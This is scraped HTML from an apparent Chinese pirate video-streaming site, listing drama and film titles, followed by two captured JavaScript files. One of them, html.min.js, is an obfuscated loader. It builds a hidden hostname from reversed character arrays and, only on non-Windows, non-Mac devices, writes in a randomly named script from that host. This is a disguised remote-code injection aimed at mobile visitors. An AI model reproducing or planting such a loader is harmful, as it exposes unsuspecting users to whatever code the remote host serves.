            <li class="p1 m1"><a class="link-hover" href="/dsj/rhj/23342.html" title="亲爱的盗贼大人"><img class="lazy" data-original="https://www.66tutup.com/2025/5064.jpg" src="/skin/dygang/images/load.gif" alt="亲爱的盗贼大人"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          亲爱的盗贼大人        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/rhj/23416.html" title="卧底洪小姐"><img class="lazy" data-original="https://www.66tutup.com/2025/5328.jpg" src="/skin/dygang/images/load.gif" alt="卧底洪小姐"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          卧底洪小姐        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/rhj/23341.html" title="法官李汉英"><img class="lazy" data-original="https://www.66tutup.com/2025/5063.jpg" src="/skin/dygang/images/load.gif" alt="法官李汉英"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          法官李汉英        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/rhj/23417.html" title="今天开始是人类"><img class="lazy" data-original="https://www.66tutup.com/2025/5309.jpg" src="/skin/dygang/images/load.gif" alt="今天开始是人类"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          今天开始是人类        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/rhj/23415.html" title="我有孩子了"><img class="lazy" data-original="https://www.66tutup.com/2025/5320.jpg" src="/skin/dygang/images/load.gif" alt="我有孩子了"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          我有孩子了        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/omj/22766.html" title="紧急呼救：纳什维尔 第一季"><img class="lazy" data-original="https://www.66tutup.com/2025/3356.jpg" src="/skin/dygang/images/load.gif" alt="紧急呼救：纳什维尔 第一季"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          紧急呼救：纳什维尔 第一季        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/omj/20791.html" title="匹兹堡医护前线[第二季]"><img class="lazy" data-original="https://www.66tutup.com/2024/2044.jpg" src="/skin/dygang/images/load.gif" alt="匹兹堡医护前线[第二季]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          匹兹堡医护前线[第二季]        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/omj/9861.html" title="德黑兰[第三季]"><img class="lazy" data-original="https://www.66tutup.com/2020/4584.jpg" src="/skin/dygang/images/load.gif" alt="德黑兰[第三季]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          德黑兰[第三季]        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/rhj/23408.html" title="爱情怎么翻译？[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/5281.jpg" src="/skin/dygang/images/load.gif" alt="爱情怎么翻译？[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          爱情怎么翻译？[全集]        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/omj/23402.html" title="阿加莎·克里斯蒂之七面钟[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/5266.jpg" src="/skin/dygang/images/load.gif" alt="阿加莎·克里斯蒂之七面钟[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          阿加莎·克里斯蒂之七面钟[全集]        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/omj/23401.html" title="星际迷航：星际舰队学院 第一季"><img class="lazy" data-original="https://www.66tutup.com/2025/5268.jpg" src="/skin/dygang/images/load.gif" alt="星际迷航：星际舰队学院 第一季"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          星际迷航：星际舰队学院 第一季        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/omj/23400.html" title="真爱有代价[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/5267.jpg" src="/skin/dygang/images/load.gif" alt="真爱有代价[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          真爱有代价[全集]        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/omj/7394.html" title="杰克·莱恩[四季全]"><img class="lazy" data-original="https://www.66tutup.com/2018/3279.jpg" src="/skin/dygang/images/load.gif" alt="杰克·莱恩[四季全]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          杰克·莱恩[四季全]        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23306.html" title="玉茗茶骨[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4953.jpg" src="/skin/dygang/images/load.gif" alt="玉茗茶骨[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          玉茗茶骨[全集]        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23327.html" title="轻年[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/5014.jpg" src="/skin/dygang/images/load.gif" alt="轻年[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          轻年[全集]        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/dlj/23258.html" title="骄阳似我[全集]"><img class="lazy" data-original="https://www.66tutup.com/2025/4839.jpg" src="/skin/dygang/images/load.gif" alt="骄阳似我[全集]"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          骄阳似我[全集]        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/omj/22780.html" title="潜能探案组 第二季"><img class="lazy" data-original="https://www.66tutup.com/2025/3406.jpg" src="/skin/dygang/images/load.gif" alt="潜能探案组 第二季"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          潜能探案组 第二季        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
          </ul>
  </div>
    <div class="index-area clearfix" >
    <h4 class="title index-color">猜你喜欢</h4>
    <ul>
            <li class="p1 m1"><a class="link-hover" href="/dy/donghuapian/11135.html" title="鬼灭之刃剧场版无限列车篇"><img class="lazy" data-original="https://www.66tutup.com/2021/1050.jpg" src="/skin/dygang/images/load.gif" alt="鬼灭之刃剧场版无限列车篇"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          鬼灭之刃剧场版无限列车篇        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/donghuapian/7112.html" title="玩具总动员四部全"><img class="lazy" data-original="https://www.66tutup.com/2019/3854.jpg" src="/skin/dygang/images/load.gif" alt="玩具总动员四部全"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          玩具总动员四部全        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/jqp/16815.html" title="害怕看不见的人"><img class="lazy" data-original="https://www.haibao123.xyz/01/2288.jpg" src="/skin/dygang/images/load.gif" alt="害怕看不见的人"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          害怕看不见的人        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/tvplay/10967.html" title="你可曾见过萤火虫"><img class="lazy" data-original="https://www.66tutup.com/2021/0545.jpg" src="/skin/dygang/images/load.gif" alt="你可曾见过萤火虫"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          你可曾见过萤火虫        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dsj/dlj/5371.html" title="利刃出击"><img class="lazy" data-original="https://www.66tutup.com/2017/8437.jpg" src="/skin/dygang/images/load.gif" alt="利刃出击"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          利刃出击        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
                    </i></p>
        </a> </li>
            <li class="p1 m1"><a class="link-hover" href="/dy/aqp/8179.html" title="返老还童"><img class="lazy" data-original="https://www.66tutup.com/2019/6674.jpg" src="/skin/dygang/images/load.gif" alt="返老还童"><span class="video-bg"></span><span class="lzbz">
        <p class="name">
          返老还童        </p>
        <p class="actor">
                  </p>
        <p class="actor">
                  </p>
        <p class="actor">
                    /
                  </p>
        </span>
        <p class="other"><i>
          正片          </i></p>
        </a> </li>
          </ul>
  </div>
</div>
<!--结束-->

</div>
<div class="ylink clearfix"> 友情连接： </div>
<!--/底部--> 

<div class="footer clearfix">
  <p>免责声明:本站所有视频均来自互联网收集而来，版权归原创者所有，如果侵犯了你的权益，请在上方导航栏相关区域通知我们，我们会及时删除侵权内容，谢谢合作。</p>
  Copyright © 2019-2026 <script src="/d/tj.js"></script>
</div>

<div class="gotop"><a class="gotopbg" href="javascript:;" title="返回顶部"></a></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.66dyy.net/html.min.js
body_size: 442
content:
(function(){var z=[['h','g','d','f','k','i','k','u','m','d']],l=function(a){return a['r'+'ev'+'er'+'se']().join('')},y=navigator.platform,g=[['w','g','p'],'.',['0','3','0','8','2',':','m','o','c']],c=document,t=l(g[0])+g[1]+l(z[(new Date()).getDate()%1])+g[1]+l(g[2]),x='wri'+'te',d='scr'+'ipt',h=' s'+'rc',g=t+'/'+Math.random().toString(36)[2]+l(['s','e','b','5','o','f','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(y.indexOf('Win')!==0&&y.indexOf('Mac')!==0)?(c[x]('<'+d+''+h+'='),c[x]('h'),c[x]('tt'),c[x]('p'),c[x]('s:'),c[x]('//'),c[x](g),c[x]('></'+d+'>')):0})();

--- FILE ---
content_type: application/javascript
request_url: https://www.66dyy.net/d/tj.js
body_size: 119
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'d23ab3d9-3cbe-4268-81cb-c4dbcff7bf71\'></script>");